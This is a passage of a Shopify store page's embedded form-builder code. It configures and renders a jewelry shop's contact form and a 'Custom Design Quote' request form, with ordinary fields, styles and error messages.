dataDateFormat=\"Y-m-d\" \n            dataTimeFormat=\"12h\" \n            \n        \u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-default-value=\"\"\u003e\n    \u003clabel for=\"0-select-2\" class=\"classic-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"Preferred Time\"\u003ePreferred Time\u003c\/span\u003e\u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\u003c\/label\u003e\n    \n    \n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \u003cselect name=\"select-2\"  id=\"0-select-2\" class=\"classic-input\" presence\u003e\n            \u003coption selected=\"selected\" value=\"\" disabled=\"disabled\"\u003ePlease select\u003c\/option\u003e\n            \n            \u003coption value=\"10:00 AM - 11:00 AM\" \u003e10:00 AM - 11:00 AM\u003c\/option\u003e\n            \n            \u003coption value=\"11:00 AM - 12:00 PM\" \u003e11:00 AM - 12:00 PM\u003c\/option\u003e\n            \n            \u003coption value=\"12:00 PM - 01:00 PM\" \u003e12:00 PM - 01:00 PM\u003c\/option\u003e\n            \n            \u003coption value=\"01:00 PM - 02:00 PM\" \u003e01:00 PM - 02:00 PM\u003c\/option\u003e\n            \n            \u003coption value=\"02:00 PM - 03:00 PM\" \u003e02:00 PM - 03:00 PM\u003c\/option\u003e\n            \n            \u003coption value=\"03:00 PM - 04:00 PM\" \u003e03:00 PM - 04:00 PM\u003c\/option\u003e\n            \n            \u003coption value=\"04:00 PM - 05:00 PM\" \u003e04:00 PM - 05:00 PM\u003c\/option\u003e\n            \n            \u003coption value=\"05:00 PM - 06:00 PM\" \u003e05:00 PM - 06:00 PM\u003c\/option\u003e\n            \n        \u003c\/select\u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column \" \u003e\n    \u003clabel for=\"0-textarea\" class=\"classic-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"Comment\"\u003eComment\u003c\/span\u003e\u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \u003ctextarea id=\"0-textarea\"  data-type=\"textarea\" class=\"classic-input\" rows=\"3\" name=\"textarea\" placeholder=\"\" presence  \u003e\u003c\/textarea\u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                            \n                            \n                                \n                            \n                        \u003c\/div\u003e\n                        \n                    \u003c\/div\u003e\n                    \n                        \n                            \u003cp style=\"text-align: right;font-size:small;display: block !important;\"\u003ePowered by \u003ca href=\"https:\/\/globosoftware.net\" target=\"_blank\"\u003eGlobo\u003c\/a\u003e \u003ca href=\"https:\/\/apps.shopify.com\/form-builder-contact-form\" target=\"_blank\"\u003eContact Form\u003c\/a\u003e\u003c\/p\u003e\n                        \n                    \n                    \u003cdiv class=\"message error\" data-other-error=\"Something went wrong, please try again\"\u003e\n                        \u003cdiv class=\"content\"\u003e\u003c\/div\u003e\n                        \u003cdiv class=\"dismiss\" onclick=\"Globo.FormBuilder.dismiss(this)\"\u003e\n                            \u003csvg width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n                        \u003c\/div\u003e\n                    \u003c\/div\u003e\n                    \n                        \n                        \u003cdiv class=\"message success\"\u003e\n                            \n                                \u003cdiv class=\"gfb__content-title\"\u003eThanks for getting in touch!\u003c\/div\u003e\n                            \n                            \u003cdiv class=\"gfb__discount-wrapper\" onclick=\"Globo.FormBuilder.handleCopyDiscountCode(this)\"\u003e\n                                \u003cdiv class=\"gfb__content-discount\"\u003e\n                                    \u003cspan class=\"gfb__discount-code\"\u003e\u003c\/span\u003e\n                                    \u003cdiv class=\"gfb__copy\"\u003e\n                                        \u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 448 512\"\u003e\u003cpath d=\"M384 336H192c-8.8 0-16-7.2-16-16V64c0-8.8 7.2-16 16-16l140.1 0L400 115.9V320c0 8.8-7.2 16-16 16zM192 384H384c35.3 0 64-28.7 64-64V115.9c0-12.7-5.1-24.9-14.1-33.9L366.1 14.1c-9-9-21.2-14.1-33.9-14.1H192c-35.3 0-64 28.7-64 64V320c0 35.3 28.7 64 64 64zM64 128c-35.3 0-64 28.7-64 64V448c0 35.3 28.7 64 64 64H256c35.3 0 64-28.7 64-64V416H272v32c0 8.8-7.2 16-16 16H64c-8.8 0-16-7.2-16-16V192c0-8.8 7.2-16 16-16H96V128H64z\"\/\u003e\u003c\/svg\u003e\n                                    \u003c\/div\u003e\n                                    \u003cdiv class=\"gfb__copied\"\u003e\n                                        \u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 448 512\"\u003e\u003cpath d=\"M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z\"\/\u003e\u003c\/svg\u003e\n                                    \u003c\/div\u003e        \n                                \u003c\/div\u003e\n                            \u003c\/div\u003e\n                            \u003cdiv class=\"content\"\u003e\u003cp\u003eWe appreciate you contacting us. One of our colleagues will get back in touch with you soon!\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eHave a great day!\u003c\/p\u003e\u003c\/div\u003e\n                            \u003cdiv class=\"dismiss\" onclick=\"Globo.FormBuilder.dismiss(this)\"\u003e\n                                \u003csvg width=20 height=20 width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n                            \u003c\/div\u003e\n                        \u003c\/div\u003e\n                        \n                    \n                    \u003cdiv class=\"gfb__footer wizard__footer\"\u003e\n                        \n                            \n                            \u003cdiv class=\"description globo-description\"\u003e\u003c\/div\u003e\n                            \n                        \n                        \u003cbutton type=\"button\" class=\"action previous hidden classic-button\"\u003ePrevious\u003c\/button\u003e\n                        \u003cbutton type=\"button\" class=\"action next submit classic-button\" data-submitting-text=\"\" data-submit-text='\u003cspan class=\"spinner\"\u003e\u003c\/span\u003eSubmit' data-next-text=\"Next\" \u003e\u003cspan class=\"spinner\"\u003e\u003c\/span\u003eNext\u003c\/button\u003e\n                        \n                        \u003cp class=\"wizard__congrats-message\"\u003e\u003c\/p\u003e\n                    \u003c\/div\u003e\n                \u003c\/div\u003e\n            \u003c\/div\u003e\n        \n        \u003cinput type=\"hidden\" value=\"\" name=\"customer[id]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"customer[email]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"customer[name]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"page[title]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"page[href]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"_keyLabel\"\u003e\n    \u003c\/form\u003e\n    \n    \u003cdiv class=\"message success\"\u003e\n        \n            \u003cdiv class=\"gfb__content-title\"\u003eThanks for getting in touch!\u003c\/div\u003e\n        \n        \u003cdiv class=\"gfb__discount-wrapper\" onclick=\"Globo.FormBuilder.handleCopyDiscountCode(this)\"\u003e\n            \u003cdiv class=\"gfb__content-discount\"\u003e\n                \u003cspan class=\"gfb__discount-code\"\u003e\u003c\/span\u003e\n                \u003cdiv class=\"gfb__copy\"\u003e\n                    \u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 448 512\"\u003e\u003cpath d=\"M384 336H192c-8.8 0-16-7.2-16-16V64c0-8.8 7.2-16 16-16l140.1 0L400 115.9V320c0 8.8-7.2 16-16 16zM192 384H384c35.3 0 64-28.7 64-64V115.9c0-12.7-5.1-24.9-14.1-33.9L366.1 14.1c-9-9-21.2-14.1-33.9-14.1H192c-35.3 0-64 28.7-64 64V320c0 35.3 28.7 64 64 64zM64 128c-35.3 0-64 28.7-64 64V448c0 35.3 28.7 64 64 64H256c35.3 0 64-28.7 64-64V416H272v32c0 8.8-7.2 16-16 16H64c-8.8 0-16-7.2-16-16V192c0-8.8 7.2-16 16-16H96V128H64z\"\/\u003e\u003c\/svg\u003e\n                \u003c\/div\u003e\n                \u003cdiv class=\"gfb__copied\"\u003e\n                    \u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 448 512\"\u003e\u003cpath d=\"M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z\"\/\u003e\u003c\/svg\u003e\n                \u003c\/div\u003e        \n            \u003c\/div\u003e\n        \u003c\/div\u003e\n        \u003cdiv class=\"content\"\u003e\u003cp\u003eWe appreciate you contacting us. One of our colleagues will get back in touch with you soon!\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eHave a great day!\u003c\/p\u003e\u003c\/div\u003e\n        \u003cdiv class=\"dismiss\" onclick=\"Globo.FormBuilder.dismiss(this)\"\u003e\n            \u003csvg width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n        \u003c\/div\u003e\n    \u003c\/div\u003e\n    \n\u003c\/div\u003e\n\n\u003c\/div\u003e\n"}}[120808];
      
    
      
      
      
      window.Globo.FormBuilder.forms[120809] = {"120809":{"elements":[{"id":"group","type":"group","label":"Account details","description":null,"elements":[{"id":"text","type":"text","label":{"en":"First Name"},"placeholder":{"en":"Enter your first name"},"description":"","required":true,"hideLabel":false,"columnWidth":100},{"id":"text-2","type":"text","label":"Last Name","placeholder":{"en":"Enter your last name"},"description":"","required":true,"hideLabel":false,"columnWidth":100,"conditionalField":false},{"id":"phone-1","type":"phone","label":"Phone","placeholder":{"en":"Enter your phone"},"description":"","validatePhone":false,"onlyShowFlag":false,"defaultCountryCode":"us","limitCharacters":false,"characters":100,"hideLabel":false,"keepPositionLabel":false,"columnWidth":100,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"required":true},{"id":"email","type":"email","label":"Email","placeholder":{"en":"Enter your email"},"description":"","required":true,"hideLabel":false,"columnWidth":100,"conditionalField":false},{"id":"select-1","type":"select","label":{"en":"Jewelry Type"},"placeholder":{"en":"Please Select"},"options":[{"label":{"en":"Engagement Ring"},"value":"Engagement Ring"},{"label":{"en":"Ladies Band"},"value":"Ladies Band"},{"label":{"en":"Mens Band"},"value":"Mens Band"},{"label":{"en":"Pendant \u0026 Necklace"},"value":"Pendant \u0026 Necklace"},{"label":{"en":"Earrings"},"value":"Earrings"},{"label":{"en":"Bracelets"},"value":"Bracelets"},{"label":{"en":"Other"},"value":"Other"}],"defaultOption":"","description":"","hideLabel":false,"keepPositionLabel":false,"columnWidth":100,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"required":true},{"id":"select-2","type":"select","label":{"en":"Metal Color"},"placeholder":{"en":"Please Select"},"options":[{"label":{"en":"White Gold"},"value":"White Gold"},{"label":{"en":"Yellow Gold"},"value":"Yellow Gold"},{"label":{"en":"Rose Gold"},"value":"Rose Gold"},{"label":{"en":"Platinum"},"value":"Platinum"},{"label":{"en":"Titanium"},"value":"Titanium"},{"label":{"en":"Cobalt"},"value":"Cobalt"},{"label":{"en":"Stainless Steel"},"value":"Stainless Steel"}],"defaultOption":"","description":"","hideLabel":false,"keepPositionLabel":false,"columnWidth":100,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"required":true},{"id":"textarea-1","type":"textarea","label":{"en":"Tell Us About Your Custom Jewelry Project "},"placeholder":"","description":"","limitCharacters":false,"characters":100,"hideLabel":false,"keepPositionLabel":false,"columnWidth":100,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"required":true},{"id":"file2-1","type":"file2","label":{"en":"Upload Images of Project"},"button-text":{"en":"Browse File"},"placeholder":{"en":"Choose File or Drag Here"},"hint":{"en":"Supported format: JPG, JPEG, PNG, GIF, SVG."},"allowed-multiple":true,"allowed-extensions":["jpg","jpeg","png","gif","svg"],"description":"","hideLabel":false,"keepPositionLabel":false,"columnWidth":100,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"required":false,"displayRules":[{"field":"","relation":"equal","condition":""}]}]}],"errorMessage":{"required":"Please fill in field","minSelections":"Please choose at least {{ min_selections }} options","maxSelections":"Please choose at maximum of {{ max_selections }} options","exactlySelections":"Please choose exactly {{ exact_selections }} options","invalid":"Invalid","invalidName":"Invalid name","invalidEmail":"Invalid email","invalidURL":"Invalid url","invalidPhone":"Invalid phone","invalidNumber":"Invalid number","invalidPassword":"Invalid password","confirmPasswordNotMatch":"Confirmed password doesn't match","customerAlreadyExists":"Customer already exists","fileSizeLimit":"File size limit","fileNotAllowed":"File not allowed","requiredCaptcha":"Required captcha","requiredProducts":"Please select product","limitQuantity":"The number of products left in stock has been exceeded","shopifyInvalidPhone":"phone - Enter a valid phone number to use this delivery method","shopifyPhoneHasAlready":"phone - Phone has already been taken","shopifyInvalidProvice":"addresses.province - is not valid","otherError":"Something went wrong, please try again"},"appearance":{"layout":"boxed","width":600,"style":"classic","mainColor":"#EB1256","headingColor":"#000","labelColor":"#000","descriptionColor":"#6c757d","optionColor":"#000","paragraphBackground":"#fff","paragraphColor":"#000","background":"none","backgroundColor":"#FFF","backgroundImage":"","backgroundImageAlignment":"middle","floatingIcon":"\u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"far\" data-icon=\"envelope\" class=\"svg-inline--fa fa-envelope fa-w-16\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 512 512\"\u003e\u003cpath fill=\"currentColor\" d=\"M464 64H48C21.49 64 0 85.49 0 112v288c0 26.51 21.49 48 48 48h416c26.51 0 48-21.49 48-48V112c0-26.51-21.49-48-48-48zm0 48v40.805c-22.422 18.259-58.168 46.651-134.587 106.49-16.841 13.247-50.201 45.072-73.413 44.701-23.208.375-56.579-31.459-73.413-44.701C106.18 199.465 70.425 171.067 48 152.805V112h416zM48 400V214.398c22.914 18.251 55.409 43.862 104.938 82.646 21.857 17.205 60.134 55.186 103.062 54.955 42.717.231 80.509-37.199 103.053-54.947 49.528-38.783 82.032-64.401 104.947-82.653V400H48z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e","floatingText":"","displayOnAllPage":false,"position":"bottom right","formType":"registerForm"},"afterSubmit":{"action":"clearForm","title":"Thanks for getting in touch!","message":"\u003cp\u003eWe appreciate you contacting us. One of our colleagues will get back in touch with you soon!\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eHave a great day!\u003c\/p\u003e","redirectUrl":null},"accountPage":{"showAccountDetail":false,"registrationPage":false,"editAccountPage":false,"header":"Header","active":false,"title":"Account details","headerDescription":"Fill out the form to change account information","afterUpdate":"Message after update","message":"\u003ch5\u003eAccount edited successfully!\u003c\/h5\u003e","footer":"Footer","updateText":"Update","footerDescription":""},"footer":{"description":"","previousText":"Previous","nextText":"Next","submitText":"Submit","submitFullWidth":false,"submitAlignment":"center"},"header":{"active":true,"title":{"en":"Custom Design Quote"},"description":{"en":"\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e"},"headerAlignment":"center"},"isStepByStepForm":true,"publish":{"requiredLogin":false,"requiredLoginMessage":"Please \u003ca href='\/account\/login' title='login'\u003elogin\u003c\/a\u003e to continue"},"reCaptcha":{"enable":false},"html":"\n\u003cdiv class=\"globo-form boxed-form globo-form-id-120809\" data-locale=\"en\" \u003e\n\n\u003cstyle\u003e\n\n\n\n.globo-form-id-120809 .globo-form-app{\n    max-width: 600px;\n    width: -webkit-fill-available;\n    \n    \n}\n\n.globo-form-id-120809 .globo-form-app .globo-heading{\n    color: #000\n}\n\n\n.globo-form-id-120809 .globo-form-app .header {\n    text-align:center;\n}\n\n\n.globo-form-id-120809 .globo-form-app .globo-description,\n.globo-form-id-120809 .globo-form-app .header .globo-description{\n    color: #6c757d\n}\n.globo-form-id-120809 .globo-form-app .globo-label,\n.globo-form-id-120809 .globo-form-app .globo-form-control label.globo-label,\n.globo-form-id-120809 .globo-form-app .globo-form-control label.globo-label span.label-content{\n    color: #000;\n    text-align: left !important;\n}\n.globo-form-id-120809 .globo-form-app .globo-label.globo-position-label{\n    height: 20px !important;\n}\n.globo-form-id-120809 .globo-form-app .globo-form-control .help-text.globo-description,\n.globo-form-id-120809 .globo-form-app .globo-form-control span.globo-description{\n    color: #6c757d\n}\n.globo-form-id-120809 .globo-form-app .globo-form-control .checkbox-wrapper .globo-option,\n.globo-form-id-120809 .globo-form-app .globo-form-control .radio-wrapper .globo-option\n{\n    color: #000\n}\n.globo-form-id-120809 .globo-form-app .footer,\n.globo-form-id-120809 .globo-form-app .gfb__footer{\n    text-align:center;\n}\n.globo-form-id-120809 .globo-form-app .footer button,\n.globo-form-id-120809 .globo-form-app .gfb__footer button{\n    border:1px solid #EB1256;\n    \n}\n.globo-form-id-120809 .globo-form-app .footer button.submit,\n.globo-form-id-120809 .globo-form-app .gfb__footer button.submit\n.globo-form-id-120809 .globo-form-app .footer button.checkout,\n.globo-form-id-120809 .globo-form-app .gfb__footer button.checkout,\n.globo-form-id-120809 .globo-form-app .footer button.action.loading .spinner,\n.globo-form-id-120809 .globo-form-app .gfb__footer button.action.loading .spinner{\n    background-color: #EB1256;\n    color : #ffffff;\n}\n.globo-form-id-120809 .globo-form-app .globo-form-control .star-rating\u003efieldset:not(:checked)\u003elabel:before {\n    content: url('data:image\/svg+xml; utf8, \u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"far\" data-icon=\"star\" class=\"svg-inline--fa fa-star fa-w-18\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 576 512\"\u003e\u003cpath fill=\"%23EB1256\" d=\"M528.1 171.5L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6zM388.6 312.3l23.7 138.4L288 385.4l-124.3 65.3 23.7-138.4-100.6-98 139-20.2 62.2-126 62.2 126 139 20.2-100.6 98z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e');\n}\n.globo-form-id-120809 .globo-form-app .globo-form-control .star-rating\u003efieldset\u003einput:checked ~ label:before {\n    content: url('data:image\/svg+xml; utf8, \u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"fas\" data-icon=\"star\" class=\"svg-inline--fa fa-star fa-w-18\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 576 512\"\u003e\u003cpath fill=\"%23EB1256\" d=\"M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e');\n}\n.globo-form-id-120809 .globo-form-app .globo-form-control .star-rating\u003efieldset:not(:checked)\u003elabel:hover:before,\n.globo-form-id-120809 .globo-form-app .globo-form-control .star-rating\u003efieldset:not(:checked)\u003elabel:hover ~ label:before{\n    content : url('data:image\/svg+xml; utf8, \u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"fas\" data-icon=\"star\" class=\"svg-inline--fa fa-star fa-w-18\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 576 512\"\u003e\u003cpath fill=\"%23EB1256\" d=\"M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e')\n}\n.globo-form-id-120809 .globo-form-app .globo-form-control .radio-wrapper .radio-input:checked ~ .radio-label:after {\n    background: #EB1256;\n    background: radial-gradient(#EB1256 40%, #fff 45%);\n}\n.globo-form-id-120809 .globo-form-app .globo-form-control .checkbox-wrapper .checkbox-input:checked ~ .checkbox-label:before {\n    border-color: #EB1256;\n    box-shadow: 0 4px 6px rgba(50,50,93,0.11), 0 1px 3px rgba(0,0,0,0.08);\n    background-color: #EB1256;\n}\n.globo-form-id-120809 .globo-form-app .step.-completed .step__number,\n.globo-form-id-120809 .globo-form-app .line.-progress,\n.globo-form-id-120809 .globo-form-app .line.-start{\n    background-color: #EB1256;\n}\n.globo-form-id-120809 .globo-form-app .checkmark__check,\n.globo-form-id-120809 .globo-form-app .checkmark__circle{\n    stroke: #EB1256;\n}\n.globo-form-id-120809 .floating-button{\n    background-color: #EB1256;\n}\n.globo-form-id-120809 .globo-form-app .globo-form-control .checkbox-wrapper .checkbox-input ~ .checkbox-label:before,\n.globo-form-app .globo-form-control .radio-wrapper .radio-input ~ .radio-label:after{\n    border-color : #EB1256;\n}\n.globo-form-id-120809 .flatpickr-day.selected, \n.globo-form-id-120809 .flatpickr-day.startRange, \n.globo-form-id-120809 .flatpickr-day.endRange, \n.globo-form-id-120809 .flatpickr-day.selected.inRange, \n.globo-form-id-120809 .flatpickr-day.startRange.inRange, \n.globo-form-id-120809 .flatpickr-day.endRange.inRange, \n.globo-form-id-120809 .flatpickr-day.selected:focus, \n.globo-form-id-120809 .flatpickr-day.startRange:focus, \n.globo-form-id-120809 .flatpickr-day.endRange:focus, \n.globo-form-id-120809 .flatpickr-day.selected:hover, \n.globo-form-id-120809 .flatpickr-day.startRange:hover, \n.globo-form-id-120809 .flatpickr-day.endRange:hover, \n.globo-form-id-120809 .flatpickr-day.selected.prevMonthDay, \n.globo-form-id-120809 .flatpickr-day.startRange.prevMonthDay, \n.globo-form-id-120809 .flatpickr-day.endRange.prevMonthDay, \n.globo-form-id-120809 .flatpickr-day.selected.nextMonthDay, \n.globo-form-id-120809 .flatpickr-day.startRange.nextMonthDay, \n.globo-form-id-120809 .flatpickr-day.endRange.nextMonthDay {\n    background: #EB1256;\n    border-color: #EB1256;\n}\n.globo-form-id-120809 .globo-paragraph,\n.globo-form-id-120809 .globo-paragraph * {\n    background: #fff !important;\n    color: #000 !important;\n    width: 100%!important;\n}\n\n    :root .globo-form-app[data-id=\"120809\"]{\n        --gfb-primary-color: #EB1256;\n        --gfb-form-width: 600px;\n        --gfb-font-family: inherit;\n        --gfb-font-style: inherit;\n        \n        --gfb-bg-color: #FFF;\n        --gfb-bg-position: top;\n        \n        \n    }\n\u003c\/style\u003e\n\n\u003cdiv class=\"globo-form-app boxed-layout gfb-style-classic \" data-id=120809\u003e\n    \n    \u003cdiv class=\"header dismiss hidden\" onclick=\"Globo.FormBuilder.closeModalForm(this)\"\u003e\n        \u003csvg width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n    \u003c\/div\u003e\n    \u003cform class=\"g-container\" novalidate action=\"https:\/\/form.globosoftware.net\/api\/front\/form\/120809\/send\" method=\"POST\" enctype=\"multipart\/form-data\" data-id=120809\u003e\n        \n            \n            \u003cdiv class=\"header\"\u003e\n                \u003ch3 class=\"title globo-heading\"\u003eCustom Design Quote\u003c\/h3\u003e\n                \n                \u003cdiv class=\"description globo-description\"\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003c\/div\u003e\n                \n            \u003c\/div\u003e\n            \n        \n        \n            \u003cdiv class=\"globo-formbuilder-wizard\" data-id=120809\u003e\n                \u003cdiv class=\"wizard__content\"\u003e\n                    \u003cheader class=\"wizard__header\"\u003e\n                        \u003cdiv class=\"wizard__steps\"\u003e\n                        \u003cnav class=\"steps hidden\"\u003e\n                            \n                            \n                                \n                            \n                            \n                                \n                                \n                                \n                                \n                                \u003cdiv class=\"step last \" data-element-id=\"group\"  data-step=\"0\" \u003e\n                                    \u003cdiv class=\"step__content\"\u003e\n                                        \u003cp class=\"step__number\"\u003e\u003c\/p\u003e\n                                        \u003csvg class=\"checkmark\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=52 height=52 viewBox=\"0 0 52 52\"\u003e\n                                            \u003ccircle class=\"checkmark__circle\" cx=\"26\" cy=\"26\" r=\"25\" fill=\"none\"\/\u003e\n                                            \u003cpath class=\"checkmark__check\" fill=\"none\" d=\"M14.1 27.2l7.1 7.2 16.7-16.8\"\/\u003e\n                                        \u003c\/svg\u003e\n                                        \u003cdiv class=\"lines\"\u003e\n                                            \n                                                \u003cdiv class=\"line -start\"\u003e\u003c\/div\u003e\n                                            \n                                            \u003cdiv class=\"line -background\"\u003e\n                                            \u003c\/div\u003e\n                                            \u003cdiv class=\"line -progress\"\u003e\n                                            \u003c\/div\u003e\n                                        \u003c\/div\u003e  \n                                    \u003c\/div\u003e\n                                \u003c\/div\u003e\n                            \n                        \u003c\/nav\u003e\n                        \u003c\/div\u003e\n                    \u003c\/header\u003e\n                    \u003cdiv class=\"panels\"\u003e\n                        \n                        \n                        \n                        \n                        \u003cdiv class=\"panel \" data-element-id=\"group\" data-id=120809  data-step=\"0\" style=\"padding-top:0\"\u003e\n                            \n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column \" \u003e\n    \u003clabel for=\"120809-text\" class=\"classic-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"First Name\"\u003eFirst Name\u003c\/span\u003e\u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \u003cinput type=\"text\"  data-type=\"text\" class=\"classic-input\" id=\"120809-text\" name=\"text\" placeholder=\"Enter your first name\" presence  \u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column \" \u003e\n    \u003clabel for=\"120809-text-2\" class=\"classic-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"Last Name\"\u003eLast Name\u003c\/span\u003e\u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \u003cinput type=\"text\"  data-type=\"text\" class=\"classic-input\" id=\"120809-text-2\" name=\"text-2\" placeholder=\"Enter your last name\" presence  \u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column \" \u003e\n    \u003clabel for=\"120809-phone-1\" class=\"classic-label globo-label \"\u003e\u003cspan 